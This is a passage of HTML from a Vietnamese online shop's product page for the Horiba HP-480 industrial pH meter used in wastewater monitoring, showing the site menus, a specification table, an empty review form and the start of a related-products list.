t;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-bae672d" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</header>

	<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2506" class="elementor elementor-2506 elementor-location-single post-1271 product type-product status-publish has-post-thumbnail product_cat-he-thong-thiet-bi-do-nuoc first instock shipping-taxable purchasable product-type-simple product">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7793aac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7793aac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2deb64c" data-id="2deb64c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dccb92d elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dccb92d" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://dcen.vn">Home</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/">HỆ THỐNG THIẾT BỊ ĐO LƯỜNG VÀ QUAN TRẮC NƯỚC</a>&nbsp;&#47;&nbsp;Thiết bị đo nước thải tự động pH Horiba HP-480</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0175724 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0175724" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc06260" data-id="dc06260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a154fad yes elementor-widget elementor-widget-woocommerce-product-images" data-id="a154fad" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://dcen.vn/wp-content/uploads/2021/03/HP-480-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg"><img width="600" height="600" src="https://dcen.vn/wp-content/uploads/2021/03/HP-480-600x600.jpg" class="wp-post-image" alt="" title="HP-480" data-caption="" data-src="https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg" data-large_image="https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://dcen.vn/wp-content/uploads/2021/03/HP-480-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2021/03/HP-480-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2021/03/HP-480-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2021/03/HP-480-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2021/03/HP-480-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2021/03/HP-480-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2021/03/HP-480-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2021/03/HP-480-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2021/03/HP-480-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dcen.vn/wp-content/uploads/2021/03/NCK1-2-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dcen.vn/wp-content/uploads/2021/03/NCK1-2.jpg"><img width="600" height="800" src="https://dcen.vn/wp-content/uploads/2021/03/NCK1-2-600x800.jpg" class="" alt="" title="NCK1" data-caption="" data-src="https://dcen.vn/wp-content/uploads/2021/03/NCK1-2.jpg" data-large_image="https://dcen.vn/wp-content/uploads/2021/03/NCK1-2.jpg" data-large_image_width="768" data-large_image_height="1024" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2021/03/NCK1-2-600x800.jpg 600w, https://dcen.vn/wp-content/uploads/2021/03/NCK1-2-225x300.jpg 225w, https://dcen.vn/wp-content/uploads/2021/03/NCK1-2-110x146.jpg 110w, https://dcen.vn/wp-content/uploads/2021/03/NCK1-2-38x50.jpg 38w, https://dcen.vn/wp-content/uploads/2021/03/NCK1-2-56x75.jpg 56w, https://dcen.vn/wp-content/uploads/2021/03/NCK1-2.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
	</figure>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40ac3a9" data-id="40ac3a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2e8733 elementor-align-left elementor-widget elementor-widget-wl-single-product-title" data-id="e2e8733" data-element_type="widget" data-widget_type="wl-single-product-title.default">
				<div class="elementor-widget-container">
			<h2 class='product_title entry-title'>Thiết bị đo nước thải tự động pH Horiba HP-480</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbb07cc elementor-widget elementor-widget-woocommerce-product-price" data-id="cbb07cc" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-86de4fa elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="86de4fa" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												HORIBAHP480					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Danh mục:</span> <span class="detail-content"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/" rel="tag">HỆ THỐNG THIẾT BỊ ĐO LƯỜNG VÀ QUAN TRẮC NƯỚC</a></span></span>
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a27f19f elementor-widget elementor-widget-wl-single-product-short-description" data-id="a27f19f" data-element_type="widget" data-widget_type="wl-single-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="vi">Thiết bị quan trắc nước thải tự động online liên tục PH HORIBA HP-480</span></p>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="vi">Máy đo pH loại gắn trên bảng điều khiển (Truyền bốn dây) HP-480 kết nối cảm biến pH và đo pH và nhiệt độ trong nước mẫu. Thích hợp cho việc giám sát và kiểm soát các quy trình sản xuất khác nhau và xử lý nước thải, vv Nhiều loại điện cực có sẵn để phù hợp với các đặc tính của mẫu. </span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="vi">Dải đo pH: 0-14 </span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="vi">Nhiệt độ: 0-100 ℃ </span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="vi"> Phân đoạn: Quy trình và Môi trường Bộ phận: Xử lý nước </span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="vi">Công ty sản xuất: HORIBA Advanced Techno Co., Ltd.</span></p>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11fbd79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11fbd79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d471424" data-id="d471424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be0770d elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="be0770d" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Description						</div>

						<div class="answer">
							
<h4>ĐẶC TÍNH KỸ THUẬT</h4>
<table class="contenttable">
<tbody>
<tr>
<th scope="row">Product name</th>
<td colspan="3">Industrial pH meter</td>
</tr>
<tr>
<th scope="row">Model</th>
<td colspan="3">HP-480</td>
</tr>
<tr>
<th scope="row">Measuring range</th>
<td colspan="3">0 pH to 14 pH: 0.01 pH resolution.<br />
Temperature 0℃ to 100℃: 1℃ resolution (selectable display).</td>
</tr>
<tr>
<th scope="row">Transmission<br />
output</th>
<td colspan="3">4 mA to 20 mA DC: input/output isolated type<br />
Maximum load resistance: 900 Ω</td>
</tr>
<tr>
<th scope="row">Transmission<br />
output range</th>
<td colspan="3">Free</td>
</tr>
<tr>
<th scope="row">Repeatability and<br />
linearity</th>
<td colspan="3">±0.05 pH, ±0.08 mA (for transmission output range of 0 pH to 14 pH)</td>
</tr>
<tr>
<th scope="row">Contact output</th>
<td colspan="3">Outputs: 2 points<br />
Alarm contact output (R1 and R2)<br />
Contact type: relay contact, SPDT (1c)<br />
Contact rating: 240 V AC, 3 A and 30 V DC, 3 A (resistance load)<br />
Contact function: selectable from upper/lower limit operation (ON/OFF control), alarm, and maintenance.</td>
</tr>
<tr>
<th scope="row">Calibration function</th>
<td colspan="3">Two-point automatic calibration or manual calibration.<br />
Two-point automatic calibration: with automatic validation of the electrode characteristics.<br />
Types of standard solution: pH 2, pH 4, pH 7, pH 9 and pH 10 (JIS)<br />
Combination of standard solutions: pH 7 and one of the others<br />
Manual calibration: Freely selectable, but the difference should be over 2 pH.<br />
Temperature calibration (one point).</td>
</tr>
<tr>
<th scope="row">Transmission<br />
output hold feature</th>
<td colspan="3">
<ul>
<li>Previous value hold</li>
<li>Optional value hold</li>
<li>Continuous<br />
Selectable from the above (However, only the previous value hold is available in the maintenance mode).</li>
</ul>
</td>
</tr>
<tr>
<th scope="row">Self-diagnosis<br />
function</th>
<td colspan="3">
<ul>
<li>Calibration function<br />
Asymmetry potential error, sensitivity error, response speed error and standard solution error.</li>
<li>Electrode self-diagnosis<br />
Temperature sensor short-circuit and temperature sensor disconnection.</li>
<li>Outside of the measuring range.</li>
<li>Converter error.</li>
</ul>
</td>
</tr>
<tr>
<th scope="row">Temperature<br />
compensation<br />
element</th>
<td colspan="3">Selectable from compensation ON (350Ω (25℃), 500Ω (25℃),1 kΩ (0℃)6.8 kΩ (25℃)<br />
and 10 kΩ (25℃)) and compensation OFF.</td>
</tr>
<tr>
<th scope="row">Temperature-<br />
compensated<br />
range</th>
<td colspan="3">0℃ to 100℃</td>
</tr>
<tr>
<th scope="row">Ambient<br />
temperature</th>
<td colspan="3">−5℃ to 45℃</td>
</tr>
<tr>
<th scope="row">Relative humidity</th>
<td colspan="3">20% to 85% (without dew condensation)</td>
</tr>
<tr>
<th scope="row">Storage<br />
temperature</th>
<td colspan="3">−25℃ to 65℃</td>
</tr>
<tr>
<th scope="row">Power supply</th>
<td colspan="3">Rated voltage 100 V AC to 240 V AC, 50 Hz/60 Hz, 10 VA (max.)</td>
</tr>
<tr>
<th scope="row">Structure</th>
<td colspan="3">Indoor-use panel installation type<br />
Panel case: ABS, Terminal: PBT<br />
Panel: water proof structure</td>
</tr>
<tr>
<th scope="row">Protective structure</th>
<td colspan="3">Panel: IP65 (IEC60529, JIS C0920)<br />
Rear case: IP20, Terminal: IP00<br />
Class II device (IEC61010-1)<br />
Pollution level 2 (IEC61010-1)</td>
</tr>
<tr>
<th rowspan="2" scope="row">Conforming<br />
standards</th>
<td>CE Marking</td>
<td>EMC Directive: EN61326-1<br />
Low Voltage Directive: EN61010-1<br />
RoHS Directive: EN50581</td>
<td>Immunity (Industrial electromagnetic environment)<br />
Noise increase ±0.2 pH or less</td>
</tr>
<tr>
<td>FCC Rule</td>
<td colspan="2">FCC Part15</td>
</tr>
<tr>
<th scope="row">External<br />
dimensions</th>
<td colspan="3">48 (W)  × 96 (H)  × 115 (D) mm<br />
Case depth: approx. 105 mm</td>
</tr>
<tr>
<th scope="row">Mass</th>
<td colspan="3">Approx. 400 g</td>
</tr>
</tbody>
</table>
						</div>

					</div>

				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Reviews (0)						</div>

						<div class="answer">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Thiết bị đo nước thải tự động pH Horiba HP-480&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/#respond" style="display:none;">Hủy</a></small></span><form action="https://dcen.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>

					</div>

							</div>
		</div>

	
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6f2a306 san-pham-tuong-tu e-flex e-con-boxed e-con e-parent" data-id="6f2a306" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f8927d3 woolentorducts-columns-3 san-pham-tuong-tu wlshow-heading-yes elementor-widget elementor-widget-wl-product-related" data-id="f8927d3" data-element_type="widget" data-widget_type="wl-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		
<div class="products_wrapper isotope_wrapper">
	<ul class="products ">

			
					<li class="isotope-item product type-product post-13402 status-publish first instock product_cat-he-thong-thiet-bi-do-nuoc product_cat-thiet-bi-phan-tich-nuoc product_cat-wayeal-water has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-chat-luong-nuoc-tu-dong-truc-tuyen-wayeal-ws1501-cho-codcr-2/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/07/WS1501-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/07/WS1501-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/07/WS1501-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/07/WS1501-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/07/WS1501-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/07/WS1501-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/07/WS1501-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/07/WS1501-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/07/WS1501-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/07/WS1501-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/07/WS1501.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-chat-luong-nuoc-tu-dong-truc-tuyen-wayeal-ws1501-cho-codcr-2/">Máy đo chất lượng nước tự động trực tuyến Wayeal WS1501 cho CODCr</a></h4>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

	</div>

	<a href="?add-to-cart=13402" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13402" data-product_sku="" aria-label="Add &ldquo;Máy đo chất lượng nước tự động trực tuyến Wayeal WS1501 cho CODCr&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
</li>

			
					<li class="isotope-item product type-product post-11334 status-publish instock product_cat-he-thong-thiet-bi-do-nuoc product_cat-wayeal-water has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-luu-luong-kenh-ho-wayeal/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/07/OCFM-WAyeal.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-luu-luong-kenh-ho-wayeal/">Máy đo lưu lượng kênh hở Wayeal</a></h4>

		
